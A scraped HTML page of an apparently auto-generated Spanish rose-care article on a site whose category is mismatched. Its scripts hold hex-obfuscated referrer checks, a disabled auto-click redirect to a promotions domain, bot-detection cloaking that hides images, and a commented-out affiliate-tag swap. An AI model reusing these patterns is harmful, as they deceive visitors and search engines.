

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://esarena.es/como-se-deben-cuidar-las-rosas/
body_size: 12754
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/esarena-es.png"/>
		<link rel="apple-touch-icon" href="/images/esarena-es.png"/>

        <!-- Title y Description -->

        <title>TIPS PARA EL CUIDADO DE TUS ROSAS: CONSEJOS Y SECRETOS PARA MANTENERLAS SANAS Y HERMOSAS</title>

        <meta name="description" content=" En este artículo aprenderás cómo cuidar tus rosas para que luzcan hermosas y saludables durante todo el año. Con unos sencillos consejos podrás prevenir enf...">

        <meta name="keywords" content="ducha">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://esarena.es/como-se-deben-cuidar-las-rosas/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="TIPS PARA EL CUIDADO DE TUS ROSAS: CONSEJOS Y SECRETOS PARA MANTENERLAS SANAS Y HERMOSAS">

        <meta property="og:description" content=" En este artículo aprenderás cómo cuidar tus rosas para que luzcan hermosas y saludables durante todo el año. Con unos sencillos consejos podrás prevenir enf...">

        <meta property="og:image" content="https://esarena.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="TIPS PARA EL CUIDADO DE TUS ROSAS: CONSEJOS Y SECRETOS PARA MANTENERLAS SANAS Y HERMOSAS">

        <meta property="og:url" content="https://esarena.es/como-se-deben-cuidar-las-rosas/">

        <meta property="og:site_name" content="esarena.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-20T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="ducha">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="esarena.es">

		<meta name="mobile-web-app-title" content="esarena.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="TIPS PARA EL CUIDADO DE TUS ROSAS: CONSEJOS Y SECRETOS PARA MANTENERLAS SANAS Y HERMOSAS">

        <meta name="twitter:description" content=" En este artículo aprenderás cómo cuidar tus rosas para que luzcan hermosas y saludables durante todo el año. Con unos sencillos consejos podrás prevenir enf...">

        <meta name="twitter:image" content="https://esarena.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="TIPS PARA EL CUIDADO DE TUS ROSAS: CONSEJOS Y SECRETOS PARA MANTENERLAS SANAS Y HERMOSAS">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://esarena.es/#website", 
		"url": "https://esarena.es", 
		"name": "esarena.es", 
		"description": null, 
		"publisher": { "@id": "https://esarena.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://esarena.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "TIPS PARA EL CUIDADO DE TUS ROSAS: CONSEJOS Y SECRETOS PARA MANTENERLAS SANAS Y HERMOSAS",

          "description": " En este art\u00edculo aprender\u00e1s c\u00f3mo cuidar tus rosas para que luzcan hermosas y saludables durante todo el a\u00f1o. Con unos sencillos consejos podr\u00e1s prevenir enf...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/esarena.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "esarena.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/esarena.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-20T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/esarena.es\/como-se-deben-cuidar-las-rosas\/"
          },

          
          "articleSection": "ducha",

          
          "url": "https:\/\/esarena.es\/como-se-deben-cuidar-las-rosas\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/esarena.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "ducha",

              "item": "https:\/\/esarena.es\/categoria\/ducha"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "TIPS PARA EL CUIDADO DE TUS ROSAS: CONSEJOS Y SECRETOS PARA MANTENERLAS SANAS Y HERMOSAS",

              "item": "https:\/\/esarena.es\/como-se-deben-cuidar-las-rosas\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6716" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">esarena.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/ducha">ducha</a>

            
            <span>&gt;</span>

            TIPS PARA EL CUIDADO DE TUS ROSAS: CONSEJOS Y SECRETOS PARA MANTENERLAS SANAS Y HERMOSAS
        </div>

        

        <article>

            <h1>TIPS PARA EL CUIDADO DE TUS ROSAS: CONSEJOS Y SECRETOS PARA MANTENERLAS SANAS Y HERMOSAS</h1>

            <div class="article-meta">

                <span>📅 20/08/2025</span>

                
                
                <span>📂 <a href="/categoria/ducha">ducha</a></span>

                
            </div>

            

            			             	<p>En este artículo aprenderás <strong>cómo cuidar tus <a href="/cuales-son-las-10-flores-mas-bellas-del-mundo/">rosas</a></strong> para que luzcan hermosas y saludables durante todo el año. Con unos sencillos consejos podrás prevenir enfermedades, darles el <a href="/cuantas-veces-hay-que-regar-un-cerezo/">riego adecuado</a> y fertilizarlas correctamente. Sigue leyendo para descubrir todo lo que necesitas saber sobre el <a href="/como-se-alimenta-una-rosa/">cuidado de las rosas</a>.</p> <br/> <br/> <p>Tabla de contenidos</p> <a href="#"><label></label><input></a><br/> <nav><ul><li><a href="#Los_mejores_consejos_para_el_cuidado_de_las_rosas_en_tu_jardin">Los mejores consejos para el cuidado de las rosas en tu jardín</a></li><li><a href="#%C2%BFComo_evitar_que_las_rosas_se_marchiten">¿Cómo evitar que las rosas se marchiten?</a></li><li><a href="#%C2%BFCuales_son_los_cuidados_esenciales_que_requieren_las_rosas">¿Cuáles son los cuidados esenciales que requieren las rosas?</a></li><li><a href="#%C2%BFCuales_son_los_mejores_consejos_para_lograr_que_un_rosal_tenga_una_apariencia_hermosa">¿Cuáles son los mejores consejos para lograr que un rosal tenga una apariencia hermosa?</a></li><li><a href="#Preguntas_Relacionadas">Preguntas Relacionadas</a><ul><li><a href="#%C2%BFCual_es_la_mejor_epoca_del_ano_para_podar_las_rosas"> ¿Cuál es la mejor época del año para podar las rosas?  </a></li><li><a href="#%C2%BFComo_se_deben_regar_adecuadamente_las_rosas"> ¿Cómo se deben regar adecuadamente las rosas?  </a></li><li><a href="#%C2%BFQue_tipo_de_abono_se_debe_utilizar_para_nutrir_las_rosas"> ¿Qué tipo de abono se debe utilizar para nutrir las rosas?</a></li></ul></li></ul></nav><br/> <h2>Los mejores consejos para el cuidado de las rosas en tu jardín</h2> <p><strong>Los mejores consejos para el cuidado de las rosas en tu <a href="/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/">jardín</a>:</strong></p> <p>1. Selección del lugar adecuado: Las rosas necesitan al menos seis horas de luz solar al día y suelos bien drenados. Elige un lugar que cumpla con estos requisitos.</p> <p>2. Riego: Las rosas necesitan una cantidad adecuada de agua para crecer bien. Riega profundamente y con menos frecuencia para evitar el exceso de humedad. </p> <p>3. Podar regularmente: Una poda regular ayuda a las rosas a crecer más fuertes y sanas. Podar en la época adecuada, ya sea para dar forma o para eliminar madera vieja, es fundamental para mantener tus rosas saludables.</p> <p>4. Fertilizar: Las rosas necesitan nutrientes para crecer y florecer. Usa un fertilizante específico para rosas una vez al mes durante la temporada de crecimiento.</p> <p>5. <a href="/que-se-le-puede-poner-a-una-planta-para-que-no-se-muera/">Control de plagas</a> y enfermedades: Identifica y controla las plagas y <a href="/cual-es-la-importancia-de-la-rosa/">enfermedades comunes de las rosas</a>, como la araña roja y el mildiu, para evitar que dañen tus plantas.</p> <p>6. Proteger del frío: Las rosas pueden sufrir daños por las heladas. Cubre tus plantas con mantas o material similar durante las noches frías.</p> <p>Recuerda seguir estos consejos para tener hermosas y saludables rosas en tu jardín.</p> <h2>¿Cómo evitar que las rosas se marchiten?</h2> <p><p><strong>Para evitar que las rosas se marchiten en la <a href="/cual-es-la-flor-mas-dulce-del-mundo/">jardinería</a></strong>, es importante tener en cuenta algunos factores. En primer lugar, es fundamental mantener una buena hidratación de las plantas, asegurándose de regarlas regularmente y proporcionándoles suficiente agua para que puedan absorberla adecuadamente. Además, es recomendable cortar las flores por la mañana temprano o por la tarde, evitando las horas de mayor calor.</p> <p>Otro aspecto importante es<strong> el cuidado del tallo de la <a href="/cual-es-la-flor-de-la-belleza/">rosa</a></strong>. Para ello, se recomienda cortar el extremo del tallo en un ángulo antes de colocar la flor en agua, lo que permitirá una mayor absorción de agua y nutrientes. Es importante también<strong> cambiar el agua del florero regularmente</strong>, para evitar la acumulación de bacterias y prolongar la vida de las flores.</p> <p>Por último, es importante<strong> evitar exponer las rosas a condiciones extremas de temperatura o luz</strong>, ya que esto puede acelerar su marchitamiento. Mantener las flores en un lugar fresco y protegido del sol directo es ideal para prolongar su belleza y fragancia.</p>  <h2>¿Cuáles son los cuidados esenciales que requieren las rosas?</h2> <p><p><strong>Los cuidados esenciales que requieren las rosas</strong> son los siguientes:</p> <p>1. <strong>Riego adecuado</strong>: Las rosas necesitan un riego regular y profundo para mantener la humedad del suelo. Se recomienda regarlas al menos una vez por semana, dependiendo de la temperatura y la humedad.</p> <p>2. <strong>Fertilización</strong>: Las rosas necesitan nutrientes para crecer y florecer. Se recomienda fertilizarlas cada 4-6 semanas durante la temporada de crecimiento con un fertilizante específico para rosas.</p> <p>3. <strong>Poda</strong>: La poda es importante para mantener la forma y la salud de la planta. Se recomienda podar las ramas muertas o enfermas y recortar las ramas más largas para fomentar el crecimiento de nuevas ramas.</p> <p>4. <strong>Control de plagas y enfermedades</strong>: Las rosas pueden ser afectadas por diferentes plagas y enfermedades, como los ácaros, pulgones o el mildiu. Es importante controlar estas amenazas para evitar daños en la planta. Se recomienda aplicar insecticidas y fungicidas naturales de manera preventiva.</p> <p>5. <strong>Exposición al sol</strong>: Las rosas requieren al menos 6 horas de <a href="/que-necesita-el-girasol-para-florecer/">luz solar directa</a> al día para crecer y florecer adecuadamente. Es importante ubicarlas en lugares con exposición adecuada.</p> <p>Con estos cuidados esenciales, tus rosas deberían crecer sanas y fuertes, ofreciéndote una hermosa vista en tu jardín.</p>  <h2>¿Cuáles son los mejores consejos para lograr que un rosal tenga una apariencia hermosa?</h2> <p><p><strong>Para lograr que un rosal tenga una apariencia hermosa, es importante seguir ciertos consejos:</strong></p> <p>1. <strong>Elige la ubicación correcta:</strong> Los rosales requieren de al menos 6 horas diarias de sol directo para crecer sanos y fuertes. Es importante elegir un lugar con buena circulación de aire y no muy húmedo para evitar enfermedades.</p> <p>2. <strong>Prepara el suelo:</strong> El suelo debe ser rico en nutrientes y tener buena capacidad de drenaje. Agrega compost, humus de lombriz y otros abonos orgánicos para mejorar la fertilidad del suelo.</p> <p>3. <strong>Riega adecuadamente:</strong> Los rosales necesitan una cantidad adecuada de agua para crecer bien, pero el exceso puede causar pudrición de raíces. Riega profundamente y con menos frecuencia, especialmente durante los meses más calurosos del año.</p> <p>4. <strong>Poda regularmente:</strong> La poda ayuda a mantener la forma del arbusto y estimula la floración. Elimina las ramas muertas, enfermas o dañadas, y corta las ramas que se cruzan para mejorar la circulación de aire.</p> <p>5. <strong>Fertiliza en temporada:</strong> Los rosales necesitan alimentación extra durante la temporada de crecimiento y floración. Usa un fertilizante específico para rosales y sigue las instrucciones del fabricante.</p> <p>Siguiendo estos consejos podrás lograr que tus rosales tengan una apariencia hermosa y saludable.</p>  <h2>Preguntas Relacionadas</h2> <h3>¿Cuál es la mejor época del año para podar las rosas?<br/> </h3> <p><strong>La <a href="/cuando-hay-que-podar-la-lantana/">mejor época para podar</a> las rosas es durante la temporada de invierno, cuando las plantas están en estado de dormancia.</strong> Es importante hacerlo antes de que las nuevas hojas comiencen a brotar en primavera. La poda debe realizarse con herramientas limpias y afiladas para evitar heridas en la planta y propagación de enfermedades. También es recomendable retirar cualquier rama o tallo muerto o enfermo y asegurarse de dejar solo 3 o 4 ramas principales, bien formadas y sanas, para fomentar su crecimiento y floración en la próxima temporada.</p> <h3>¿Cómo se deben regar adecuadamente las rosas?<br/> </h3> <p>Para regar adecuadamente las rosas, es importante seguir ciertos pasos. En primer lugar, es necesario <strong>asegurarse de que el suelo esté bien drenado</strong>, ya que las raíces de las rosas no toleran el exceso de humedad. Además, es recomendable <strong>regarlas temprano en la mañana o al final del día</strong>, cuando las temperaturas son más frescas y el agua puede penetrar en el suelo sin evaporarse rápidamente.</p> <p>Es importante <strong>evitar regar las hojas y las flores de las rosas</strong>, ya que esto puede favorecer el crecimiento de hongos y enfermedades. En su lugar, debemos enfocarnos en <strong>regar la base de la planta</strong>, asegurándonos de que el agua llegue a las raíces.</p> <p>En cuanto a la cantidad de agua necesaria, esto dependerá de varios factores como el clima, la edad de la planta y el tipo de rosa. En general, se recomienda <strong>registrar las rosas una vez a la semana durante la temporada de crecimiento</strong> y aumentar la frecuencia en caso de sequías o temperaturas extremas.</p> <p>Por último, es importante <strong>mantener un equilibrio entre el riego y el abono</strong>, ya que un exceso de agua puede diluir los nutrientes del suelo y afectar la salud de la planta.</p> <h3>¿Qué tipo de abono se debe utilizar para nutrir las rosas?</h3> <p><strong>El abono que se debe utilizar para nutrir las rosas es aquel que contenga una cantidad equilibrada de nitrógeno, fósforo y potasio</strong>. Este tipo de abono se conoce como abono balanceado o completo y se puede encontrar en tiendas especializadas en Jardinería. Además, es importante <strong>aplicar el abono en la época adecuada</strong>, que suele ser a principios de la primavera y a mediados del verano. También se recomienda <strong>registrar la frecuencia y cantidad de abono</strong> aplicado para evitar excesos que puedan dañar las raíces de la planta. Finalmente, recuerda que <strong>las rosas también necesitan otros cuidados para crecer sanas y fuertes</strong>, como la poda regular, riego constante y <a href="/como-cuidar-flores-campanilla/">protección contra plagas y enfermedades</a>.</p> <h3>Artículos relacionados:</h3><ul><li><a href="/como-abonar-las-rosas-para-que-florezcan/"><br/>Consejos prácticos: Cómo abonar correctamente las rosas y&hellip;</a></li><li><a href="/como-tener-un-rosal-hermoso/"><br/>Consejos infalibles para tener un rosal hermoso en tu&hellip;</a></li><li><a href="/como-cuidar-las-rosas-en-invierno/"><br/>Los mejores consejos para cuidar tus rosas durante el&hellip;</a></li><li><a href="/donde-crecen-las-rosas/"><br/>Descubre los mejores lugares para cultivar rosas en tu&hellip;</a></li><li><a href="/como-hacer-para-que-florezcan-las-rosas/"><br/>¿Cómo hacer para que florezcan las rosas?</a></li><li><a href="/que-tipo-de-flor-es-una-rosa/"><br/>Descubre todo sobre las rosas: su origen, tipos y cuidados&hellip;</a></li></ul><br/>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#d3b1baa7b6bfb0bba6ab93aab2bbbcbcfdb6a0"><span class="__cf_email__" data-cfemail="13717a67767f707b666b536a727b7c7c3d7660">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#197b706d7c757a716c61596078717676377c6a"><span class="__cf_email__" data-cfemail="fc9e958899909f948984bc859d949393d2998f">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=24348&from=esarena.es&id=702')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#3d5f524954575253515453587d5a505c5451135e5250" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
